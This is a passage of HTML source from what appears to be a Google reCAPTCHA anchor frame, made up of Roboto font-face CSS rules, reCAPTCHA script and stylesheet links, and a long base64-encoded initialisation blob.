  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="87usG3plEtCb13TlP-Nwbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="87usG3plEtCb13TlP-Nwbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="87usG3plEtCb13TlP-Nwbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4PDiD93w6DCtiLCmXZdfTXDh8OiVEvCqsO5WMOzwro3wpnCkVljwoASw71Yw6HCpsOmdX/Ch8KQw4vDhDvDo8Otw4vDgMKPXsKRw7fDlQApOsOow5ZjFkIlwprDiwrDqTcJKmrClBnCm1hAPsO2NwEywqsVw6tdwrbCqwfDmgTChcOcaFRed8O/VivDsH0HJk0+wr/[base64]/DizpJbxLCv0XDpsKSPDTDjVZBw4zCg8ODw4TCkHVpw4JlEEHCvDtHw57DqcOJHMO4UyMtCXnCkDvCu8OcwqXDkcOnwqLDkMOPwoNKw5HCosOwVjQiwpx2wr/Cp3zDhMOyw5ZyfsO7w7E4LsK0w7tYw4gbPlHDg8KmHsOkcsOnwqfDu8Ofwqtucl0ww7LDrmlHUnTCosODJR9Swr7Dn8KwwqAxVcOlDElZE8KnAMOiwqnCt8KbHsKEworDg8KsYcK0LMOyTwtBw7QabwQBTcOoC0R/UyjCq8K3w50OaWRQA8Kyw4jCjDkfIj5IGcK6w7/CucO2wqfDoMKUFsOyw4fDl8KLWHPCrMOBw6rCk8KSwpBeWcO8woTCjlTDoSPClMOrw4HDgXvDl2IsCWQUw7EUEsOWOsKIw4lDw7g7woTDrsOEw6wWw7/DjEwNw7QLTMKQGyvDgi9aw7hSwpBlVxfDmDAmwqAZbsOQwoU4PsOBwq8ow4VLYsKhX24UG8KfBMKoRlYww6BETWXDk8ObMcKvw6vCpALDom3ChMO+w4rDiGFudsOow4DCqsOTY8Ozwpdjwo/DhsOtWsKcTMO7w7LDm8O4ElIRwqwcO8KtI8OKw6nDlMKeBCZ5bsKKccO8w4EYwqrDrMObNMK8esKmBnXDnsK4wphKYsK0PSRtH8OWw7lYwqEYacOtHcOEwphTwokiw4TDnMOPSzbDgsOnwrcPJwnDtMOiAsOeUU/[base64]/EXzCpMKTwqppw558w59zw6jDpsKnQ8K8bsKOwpN8awBjb8OmQX8MwrMLEnQZwokcwpZ0RTcOFQp2wrvDpijDpEzDu8ONwo4Uw5nClyHDvsO9RUHDkV5fwrfCoCVrRCPDmwJ5w5zDplMGwonCpcO/w7fDrR/CrwHCr2RRXjAow5nCjRdEwqvCt8OawqnDiXchwqcqOy/CjxZqwoHDm8OUMyHCtcOmShzCghTCmcOew5bCuMKCwojDucOqeGDCnMKeYxtxIsKFwpPDrwgkdUI7QcKzLcKRQF3DlV/[base64]/w6vDm8KRwqRnORLDssK8PcKzFcKbY8KDDcKqd8KLWBRfexvCgUDCncKrdVLCkcKRw4DDi8OAw5LCgTHCiDwUw4vClHYoXiXDvlkcwrLCjFrDuTUoWQrDqCl1EcKKw6IyeE/DuMOxP8OKwqrCucKQwofCmMO9wow0wqtiwr/[base64]/w615w5xrQ8KJNcOnAMKxw4hEw6jCgQVhwpbDpkNFw4tww7sHAsOjw5gNEMOeNsOJwrEHKMOIJU/DtgzCiMK9wo8LJMOjw5/DtX7CvMOFL8OfOMKCwpQTPj0XwptOwrPCi8OAwqJdw4xWO2omIRHDscKpQsKrwr3CrMK2w79Uw7lXCsKQOyfCvMKnw6TCosOAwqkTL8KdQS/Cn8KqwprCuitVF8KlASTDhHnCvcOfBmsSw4loK8OZwq/CgEVRB1h7wrPCuy/DqcKlw77ClRvCs8OrBDvDjnoew4h2w5nCvXXDgsOcwqjCh8KURWIpIcO3eEscw7TDpMOLaysBw7I3wpnCh8K5SXMZJ8O0wpcvKsKlPg8Sw67DoMOtwqVAS8OISMKZwo8Xw70vccOUw70dw7/[base64]/IcK/RCJlei1Sw6rCoyoaw6vDicKgwqvDghFNK2nCvcOcBMKSwqEeWmVaQsK5MsOFXgRvdFjDvMOjd3B0wotawpM3GcOJw7TDscOnMcOcw4oPbsOuw7/CoEPCqy88CF4SAcOKw5ktw59PX1s7w4fDhWTDjcOINMKacQXCvMKAw5IOw5cZWMO0D33Dmm/[base64]/wqrDm8Kaw7kDwp7Cgm3CoMOuwrAbwoDCkcKcbMKqw4luJVkpMS7DpcOwRcORwoPCtmjCnsOXwqXCh8OkwpTDsTh5EzLDllXDozciWQx7wpNwUMK/MApfw7PCvErDoknDlMOkHsK0wphjb8O9woPDo37DuTkow47Ci8KHV3INwpzCjEQyesKuK33Dj8OkYsKQwosawrkJwooDw4vDjT/CgcKIw5glw5fCr8K5w4hUJQrCmCTCgMOcw59Jw4fCtmTCg8OAwq7CkApgd8KYwqR4w5oUw512RV7DoDFfcD3CksO3wqbCu0Naw7dfwokQwq3ClsOBWMKvO0XDpMO8w5TDkcOReMOdWiHDjHVdfsKDcG9gw7/Ci0rDj8O6w415EFhbw5MXw4bDicO8wrLDmsOywqoXGsKDwpNMwpPCt8ODHsOiw7IjYHDDnDDCiMOmw7/CvAE9w69iS8KXw6bDjMKLBsKfw653w6fDt1c6Gig8C3c1YFvCk8O+wol3WUbDv8OrMCDCvEAXwq7DjMKAwpjClsK5ZAwhPCFzbHNNUQvDqMKDA1c0wpvDk1bDrcK7ESNPw6onw4gAwovDtsOTw4ACS3JoK8OhYCU4w5s/[base64]/wphFwoxRw5lpw5DCqjwxMMODMMOILgvDnE3Cij9nchETw4ERwpcSwopUw5psw5TCi8KjX8Kfwo7CmBxMw4ofwrnCvBsGwrtEw5bCs8OXOgbCqUNtPcO7w5NUw5cowr7CpX/CpMO0wqcvOh1iwroswphIwp4xU18gwr3CtcKYSsOSwr/[base64]/[base64]/DuSfDn8KPwo9COkslasOXTRPCjsKXLDPDh8O9w7djwqwMOMOcw5dqdcOucDRRXsOUwofDkDV+w5PCpybDo3fDqnfDqsObwqNCw4nCoz3DqAVEw4sew5/[base64]/DkMO4U8KQOcKwwp1jw7MLE8OVwpQJWcOrwrdzw4HCtTTDrW5mMDbDpCJlCcKNwr/DssOBW0XChHRHwr4Rw5Y/wrHCuzUyD1HDtcOPw5FfwqLCr8Oyw5IlSw16w4rDhMKwwp7DucK2w7s0ZMKzw7/DicKBdcOoEcOeAzFBA8OnwpPClwMew6bDpXodwpBmw67DrBF2QcK/OcKVR8OxRMObwoUhFsOAKh/DsMOiGsKEw44hXnLDi8Kaw4/DoTvDsVohWFEvNV8ywr3DimDDqkvDn8KgKTHCslrDvWfCtk7CvcKWwpJQw4kXSxsewrXCswwDw5zCscKEw5/Cn093w4bCqGlzRxxBwr1zX8Kywr7CoknDtF7CjMOJwrJdw50qZcK6w7rCnCJpwr5zHgE7wrJFDxUzR1lUwqRmS8OAKcKEHiouXsK2NjvCvGHClxDDl8K/wovCrMKiwqp5wpExc8KrbMOzGHYgwrtRw6FjKhDDisOHcFxnwprCjTrCqxbClBjCqQXDucODw5gwwq5Vw55KbB/[base64]/DtcOqwqcpA8OCaF3Dp8O2w7jCgl53WMOmwqkAwqAmw6/Ci08NE8K6w7Y3Q8OGwrMUfXlgw4vDp8KvE8KMwq3Dk8KVJsKLESXDl8OAwrQSwpnDusO4wp3DmsK6asOODBk0w6EXZMKGXcOWcgEnwpc0KCbDtUwPEFYrwoXCiMK6wqZMwonDlcO6BgHCqizCksK4PMObw7/CqVLCo8OOFMOoOMOYQHNhw5AERMKSBcO0P8Kqw7/DlgTDisKkw6UFCcOFPX3DnENswpoRFsOqEyQVQMOLw7dEQk3DumDDmSbDtFPDkEodw7Ukw5LDqCXCphw1wq5pwoPCny/DmsOpfFPCrAPClsOVwpTDlcKSN0fDncKlwqcBwpzDo8KBw7nDkiZuNypfw6VQw5l1CyvChkUUw67CmcKrTjcGDcKfwoPCoGI8wpd/[base64]/[base64]/[base64]/DmcKzRn3Dj1jDkgxzwqXDpcK2w7oqwpDDjcKoG8KRw77Ct8KswpVcTMKBw7vCmzLDlk7DkQ3DuBHCo8OnV8KGw5nDscONw7rCncOHw73CszTDuMOsM8KLawDCucK2csKsw4RZCn9lVMO4GcO+LwQLaR7DscK2wrfCi8OMwqsWwp0qJCLDtkPDvH/CqcOAwobDgQkOwqNtUyAQw77DqynDhh14GGrCoUYJw7vDsRvCp8K3wq3DsD3CtsOHw49fw6Etwp1uwqDDqMOpw5jCiD5wTz52VDsrwpnDgsObwp/[base64]/Cq8O3eDfCjlzDqsKJUsKvYmPDmcKYIDEGGVk+fEh1wovCoCrCrCFZw5LCgh/ChFx0WcK0wp7Dtn/[base64]/DvMOTwpbCq8KFw60QSsK8wqlsHjrDhQjCtmTCklbDhRcWUlrDqcOuw67Dp8KPwrHChGdSYmLClUFTUsK8w57CgcO2woLChCXDuwolCUFVMlVYdG/DrHbCocKZwqTCgMKYMsO3wofCvsOQQV/CjUnDjUrCjsOeAsKYwoXDgsKaw5HDv8KjIQRPwoJ4wobDh0tfwrTCu8Ozw69kw7puwoHCqMOeSS/CtQ/DtMORwr51wrBSa8Ocw77Cr2/[base64]/[base64]/DoMKgw6IDKMKvwrlqT8O9B8O2ecKpw4LDucKcdlfCnT5WG00awp8CNcOMRi1QacOGwqHCsMOxwr1hHsOdw5nDlgUDwp3CvMOVwrzDvcKPwplLw7LCi37DsQzCt8K2woTCpMK3wq3DssO/wrbCucKnQVgjFMKlw7xmwoN5eTLCrCHCucK0wr/DrsOxHsKkwpnCjcOlDWkRbRR1S8KdFcKdwoXDrVLDlxdSwqjDlsKpw5LDnX/DiFfDikfDsXrCpjs4w5Akw78Fw7VTwpzDuT4Sw5BIw6jCo8OKD8KBw5kSU8Kkw67Dg0XCqE9ZVXxZLsOISWbCr8KEw4pQcyHDlMKeAMOWDA9qwq1/XHFuFUYtwoxdQ2Uww7cFw7F5WMOqw71occOWwp7CiHVXU8KZw7nCs8OOR8OMYsOlbw7Dt8K5wqIVw4pfwqohQsOqwo9dw4jCu8OCCsKMGX/ClsK9wrrDvsKdTcOnCcOTw58Xw4EUTFppw4DDoMO3wqXCsTbDrsOaw7pww6fDsW3Cgh4vF8OIwqzDtiRQMk3Cm1w2E8KmI8KkWcKFFlrDsS5Rwq3DvMO7FFDCkjMcVsOUDsKcwowmSUHDngxvwqHCngRjwr/DjEMRCcOiUcO6NCDCscOuw7fCtH7DgUlzJ8OWw7bDt8OIJzDCp8KrOsOkw4YgXHrDtWkKw6/DsGk0w4w0wrNIwqPDqsK/wrvCr1Mnw5XDn3gsNcKIfy8iUcKiWlNiw5w8wqggcizDmlvDlsOmw6V8wqrCj8Otw7QFw41bw5oFwqLCncOlM8OqIjgZCS7Cv8OUw64zwpHCj8KnwrUQDQdxUxYjw6BDD8Orw6specODNBFBwprCkMOCw53DvGlIwr1Jwr7CshfDrhdiNcKuw5LDksK/[base64]/[base64]/CqipJJidAHMKSwpfDv8KewqjCrC0wcsKxH17DilwKwrUwwr3CmsKWIjNeAsKPWMOYfzjDnRPDnsKrBydSOFRqwq/CiWfDliXClRrDnMOMJsK/IcOcwpXCrcOQEiBAwr/[base64]/DiRHCtFzDqsOhKcKZw4s/w6jDtEBFw6o0wqTChk4jw7DDlVnDmMOuwq/DjsKhDsKgSj5jw7nDvWcOE8KWwqQ3wrNZw4RwCQkJd8Ksw6NxGhNjw7Jqw6jDgyE3VMK1Jg8bZ3rCv2bCvyRVwrtXw7DDmsOUPcK+Zn9xXsOGBsK/[base64]/ClsKxdcOee25MwrXDlGfChDAjV8OjwqR+dcO/dnRKwp8OWMO/ZMKdV8OyJ2gewqkGwqrDkcO4wpbDjsOkwoobwqfCq8K5HsOaWcO4dlnCuDrCk0HCriZ+wq/Dg8OMw6c5wprCncKUFsOiwqBdw7/CsMKHwq7DvMOAwoLCuVzCshDCgiQADMKNFcOiXyNqwqZ3wq5awrjDicO6Bl/[base64]/[base64]/Chw3CusOnwrHCksK0KMKFwqIPwrYUaypLQi50w6Eewr7DsUXDg8K8wo7CusO/wpvDpsKmdEtvSz8CC113GEPDicKBwp4qwplbJsKxRcOjw7HCisOTFMOVworCiWsuG8OVB2/Ck3Bzw6XDuSTCmGA/ZsKsw5oWwrXCoF1BPh7Di8KNw4IaE8KUw7nDvsOaT8K4wrsGTxjCslLDgQ9tw5HCtXpJXMKbG3bDuSdnw5p6aMKbFsKsH8Kjc2glw6EdwqN/wrYkw7dPw5vClVQFK3giJ8Kuw5BoKMOUw4/DmsOwP8Kow4jDh15rLcOtUsK7fTrCrQdnwqxhw6fCvTRNX0JKw6bCoCN+wpIrR8OYGsOlG3kVGhZfwpfCpVZCwrXDoGnCtlbDu8KqDS3CgVRDMMOgw6lsw7oRH8OzO1UIDMObcMKIw657wo0/HiQaasK/w4PCjMO1B8K/PTLCgsKTKcKSw5fDisOww4Uaw7LCn8OuwoJiETMlwo3DnMKkZn7Dm8K/ZsOXw6N3VcOJY2VvTQ7Cm8KrecKGwpXCpMO0WSzClA3DtCrCmh4rHMOVK8Onw4/DpMOXwqQdwr1aQE5YGsO8w4I3O8OpeyfCpcKQLUfDrDk1fEhuMXTCmMKlwpE9JT7Ci8KqX2fDjSfCuMKow5NdAsO9wr7CpcKhRcO/[base64]/w4ppwpDDiMKQw4lVPsOKwp/DlMKsJj7Cl8KZw6wqw7R4wpsWE8Kqw5NJwoB6DgfCuAvCucKPwqYQwoQowp7Ch8KDeMKtaSjDgMOqIMKsK1/ClMKFIlPDo0R6fULDnQLDvUwlQcOaDMKjwp/DtMKmS8Kewr4pw4UTQkkww5s4w7jCmsOhZsOVw4oXw7UWJMKjw6bCmsOiwpRRTsKAw4YlwqDCm2nDtcOuwpzCoMO8w50XFsOfacKLwpLCrwPDgsKLw7IlaQFTawzCtcO7f2EoKsKjdmfCj8OPwofDux84w7/DqnDCr3DDnjJwKMKEwonCsW93wo/Cli9KwoDCsEfCvMKKBEw9wpvDo8Kmw7nDhlTCk8OBAcO2WxAKDBsEUMOAwofDnkZSbzLDmMOpw4XDi8KOZMKrw7xzPDvCq8KBQw0Sw6rCk8Oew7h7w54lw7vCgsOlc0wfacOnM8OBw6rDqcO8dcKSw6MgGsOWwq7CiTt/VcK5bsK5PcOBdcKnN3vCssO2aAQzIjEWw6lAGRFfBMKmwo9EfjVOw5pLw4DCpBnDiHd9wq1fXALCgsKIwrYaMMO2wqIhwqzDpFDCvTwifVrCi8KsFsOzGnfDvg3Cshgew7/[base64]/DnzFaRVPCjDVLw4fDtzbCgV0+w7dAOMO8w6vDhR3Dp8K+w4sGwrLChVRjwpZHXsOYcMKWdcKGWGnDrwZcDA8FH8ODITs3w7LChnfDmcK6w6/ChcKyfiAHw7Ztw6BffFwLw5DDgS3CjMKUMk/CgCjCg1/CgMKgHUgFOHYbw5HCjMO7KMKiwpTCkMKYD8K4fMOcGw/CsMOWDn7CvsOXG11vw7MRUS8sw6gKwqUsGcObwrM4w4nCksOZwrw6D03CsnVmFnHCp0DDg8KTw5DDu8OPK8OHw7DDkAtLw5gUGMKaw6tgaGTCt8KcVsKUwrQiwoBRQVkRAsOSw77DqMOYbsKHBMOWw7/Ctxp1wrbCv8K9G8KIJwrDvUANwrLDicOjwqbDlsKGw49DDcK/w6wGIcKWO3UwwoLDpQ0AWgUNGCPDnGfCoUJubmTDr8OEw7c1LMOxJUNrwotyAcOQwo1ZwobCnwtcI8OxwqR4T8KIwqsEWkZIw4gOwqc/[base64]/Dp8KowqzDgw3Cr8OOwpPDiMKQwoxPS8KsOcOFXsOHwqfCpx5WwpEFwq3CtUJgIcKiZMOUIBzClgYRHsOCw7nDjcOlGnANHXLDt2DChljDmm8mNcKhdcO/ajTCo3LDr3zDvlnDmMK3c8O6wrTDoMKiwo1TY2PDv8OtU8Ozwo/[base64]/wq/DusO9fMK9CAhUOMOtw6zDjjPDom9mwr7Di8KMw5rDs8Olw4XDr8KCwqstwoLDicKfJ8O/wpLCpSMjwpgHXSnDv8OLw7XCiMOYBsO8Pg/Cv8OlDBPDgljCucK/wr81UsOBw4XDswnCn8KJS1pbLsKrMMOvwrHDk8O4w6cewq7Cp2gSw4TCscK/[base64]/Du0ErUQVaV3DDv0bCvmrCtcOGwp3DjcK4MMKdIgpgwq7DhCYoI8O4w4rCqFNuCWnCvRJQw7NzTMKbQCrDg8OcO8KgZRl6dwA+OsKzK3PCkMO0w4siEmcIwr/Cp04bwqPDpMOObgIVaix1w4N2w7XClMODw5DCuSnDtcOFAMO9wpvCj37DkFPDrhllbsKoYxLDrcOtMMOFw5cIwpjCpzHDiMK8wrdYwqdSw7vCmz9YccKvNEsIwoxWw6FDwq/CnA4KTcOAwr1VwoPChMO/[base64]/NcOKb8Oqw4Ntw5tcG8O1w69YBMKbw5MIw7pHZcKncsOKA8KzE0dWwp/[base64]/CjVRGw4QkORkSw6g8w5fDqcO/[base64]/[base64]/KxoIesKaMD5zWQ0+TB/DtT82w7XCjDcVAsKWM8KIw6jCu2jCljwQwogzUMONCXZwwql1NknCicKMw6hJw4lRY3zCqC0IXsOUw5ZEMsKEEVTCjMO7wrLDshjCgMKdwrNCwqRMZMK3esKaw6/DtMKsbyXCg8OUw5fChsOMLHjCuFrDv3Rywr8gwovCusOVQXDDuRvCnMOqLxfCpsOSwq9aLMOSw5Evw4cnLhciC8OKK2fDosOww6NUw7fDvMKLw4pXDC3DtXjCkDxYw7o/[base64]/CinfCgcK/[base64]/[base64]/CjMOPb8O+IMObwpo9Z1vCu8O8wprChMOiw44WwrnCgDZsCcOlOzjCqMOoSAh7wpFNwrd0KcK4w7MEw71UwqvCqlLDksO7fcKywot8wo9Mw6PCvgYBw77DonPCgMOdw6JdZj1twobDkGN4wo13ZcOrw5/CrElFw7vDncKbOMKKJz3CpwzChHlTwqBIwokdKcO9RyZRwrrClsKVwrnDo8OkwpnDlcOQdsK3TMKOwqnChsKYwoLDqcKEDcOYwptLwp5pYsOMw7fCrcOzwpvDqsKPw4LDrldWwpTCu1MQEiTCgC7CuR8twonClMO7b8KVwrzDlMK/[base64]/woLCvEXDoMKWdWHDg8OVC8OEw5zDkcO9LcOVCsOrM3zCm8KpHHJAw4gJRcKUGsOfwrXDln87OFXDoz0Ow6NVwpkpSgorGcKwZcKqwocIwqYEwodZVMKZwqo+woJKEcOIAMKzwo50w5nCqsK1ZC9AJ2zCrMO/w73ClcK0w5jChMK3woBNHS/DnMOEdsOvw6/ClCkWZcO8w48TBkvCssKhwqDDlgjCosOyO3LCjhXCqWc0bcOoHxLCrMOJw7AVw7rClEI5FXE8GMKvwpIxTcKKw5NaVnvCmMKgcFTDqcKZw4hZw7nDtMKHw5NUTQYmw7PCvB9Tw6lrVwETw4bDo8KRw6/CsMKuwp4fwrfCtg8FwpbCv8KWTcOrw4IkR8OuAwPChyLCs8O2w4LCgGdlS8O7w4QuMF8kcE3CnMOGUUvDlcKuwqF6w54NNlHDjwI/wpHCqcKQw7TCn8KYw7hjeFkZCmEofz7CnsOIWGRcwo/Cnh/CqXI8w4kywpwiw43DlMOjwqA1w5fDgMKkw6rDihXDlhvDhGpBwqVOGG/[base64]/FXjChcONbHvCmsKEW2zChMOawp4TSsO7Q8Kyw4s/d3nDp8Kzw43DhHDDisK6wonDuXbCq8KQw4QcCERxXG0rwqbDlsOuZS/DiiocUcOqwqBPw5Urw5RZLGjCn8OrPV/Cl8KBL8Oew7fDnTNFw4PCkiRWwoJ1woHDowLDgcOPw5d/[base64]/CmsKjKcKvbsOmwp7DkzJCwqnCriTDpsOswr3DjsK9VcKgECEBw4fCgz9wwoMZwqNiJmxuXlbDosONwqxhZzZpw6HChkvDuhbDjgoaF1JiFSgOwoJEw4/CtMKWwqXCusKzQ8OVw50EwoEvwqIAworDqsKYw4/CoMKjN8OKfR84DEtyccKHw7dBw4UEwrUIwobDkiIQantEScOdXMKgfk/[base64]/wobCncKow6E5wqFFw4bDvcKzE8KAS8KxSjfDlsK5w6A3Bn3CtcOJWl3CvyHCr07CqmlLVxHCtU7DpU5JKmRcZcO7SsOjw6J1EWvCgBlsGcK9NB5awqYFw4bCqcKkCsKcwrnCtsKdw5dKw7lIFcK5LH3DncOJTcOlw7jDrBDCl8ORw6w/HsOtDWnChMOFO3dnEMOiw7zCoi/DjcOFKlMjwoLDvDbCtcOTw73DncOeVzPDpMO0wpbCo2zCqnwFw4nDscKrwr0zw5IOw63DusKiwqXDuG/Dm8KTw5nDrHN7wpVsw7Exw6XDp8KAQcOAw6cqJsOZYMK0S0/CncKawrYBw5fCuyfCoBolW1bCuhwUwpDDqAo/dQ/CojPCpMONfsOMw4xLW0HDgcKxDzV6wrHCosKtwofCl8K5fcOLwpxDL2fCtMOTa04Nw7fCnx/[base64]/[base64]/DvjLCpsKwwo5SwoIIwpEXEMK5wpxDw5hMFUfCiMO+wrvCmMOuwp/[base64]/[base64]/[base64]/Dky7DkMOMw7F0wqpZw4vCsMKQwrnCrsKtQGLDnsOKw70IBxwbwq4KGMOHFsKlJsKqwoxxw6HCncOFwqFgCsKlw7rDv3gKw4jDlMOafsOpwrFuVMKIWcK4L8KpMsO3wpnCq2DDisKDacKpRQHDqRnDsnVww5lcw6vDmEnCjHTCmcKASMObRy/Dh8KpD8KYcMKKKFPCgsO8w6XDtx17XsOdT8Kawp3DvDHDksKiwqPCsMKFVsO8w4XCucOrw7fDrScLOMKNXcOnHChJR8OEaH/DknjDqcKbYMKbYsKQwrHCgsKLPDXCmMKRwo/CjzNmw5/[base64]/DWrCtWPDtV3DpcKMfcOFwr4OYsKbwrXDoXnDmEbCsC/Cu8OPLkExw4BXw5/ChAfCihk2woASEyskW8K1LsOyw7XCiMOkYmjDocK2YsOEwp0IV8Kqw5sVw6LDnz8MQMK7XgJfRcOcwpdlw7XCpgLCiWoBAlbDs8KzwqQqwoPChlrCqMOuwpxvw6BKABrCtT5IwqjCrsKbPsKww6Jzw6ZOecO1V2s1w6zCvw7DpcO/w6IAVQYNRl7CnFbCuSwdwp3DshjCl8OsSVvCm8K6X2fCp8KsJHZrw63DlcO7wq3DkcO6A3UrYsKaw5p2DVRgwpM8PMKJV8KIw6AwUMKxNTkFSsO6JsKyw6LCvcOBw6UQdMK2DEbCk8OdCznCtMKiwovCnWnDpsOYLkxxOMOFw5TDi3c1w6/[base64]/DlE4JAlxEwocKMSYFwr7ClVplw54lw4FRwpZPH8OcSmkzwonDi33CnsOYwpbDscOAwqlXB3fCjVcBwrLCi8OXwpxyw5kuw5nCoUDDuXPCq8OCd8KZwq0dahBrd8OLZcKIcAFpeXZXeMOMJMOyUsOOw7sGCANVwrHCqMOlccOVJsO9wpzCnsKdw5vCjm/DtXcnWsO7XsOlGMOHEMO/IcK9w4MywrB5w4jDucOEY2tpYsKNwonDozTDgwZMfcK0QSQ5LhDDozo3QHbCkCXCv8OGw4fDkAFpwoPCgh5QWlYlTMOywrpvw7xBw51aP1fCggUvwpN7PUXCtRXDjgbDrcObw57CuwZ1AMOowqzDkcOSD3wIS0BJwpQ/[base64]/[base64]/[base64]/Ci8OLElvCocKDAnZGw7/D